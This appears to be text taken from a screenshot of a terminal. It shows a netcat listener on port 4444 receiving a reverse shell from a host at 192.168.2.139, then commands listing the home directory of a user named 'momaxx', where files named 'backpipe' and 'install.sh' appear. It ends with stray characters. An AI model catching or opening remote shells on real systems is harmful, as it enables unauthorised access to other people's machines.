 # nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.2.139 40992
[momaxx@localhost ~]$ ls
ls
attarctip
attractip
backpipe
Desktop
Documents
Downloads
install.sh
Music
Pictures
Public
Templates
Videos
[momaxx@localhost ~]$ pwd
pwd
/home/momaxx
[momaxx@localhost ~]$
1
K
BY OF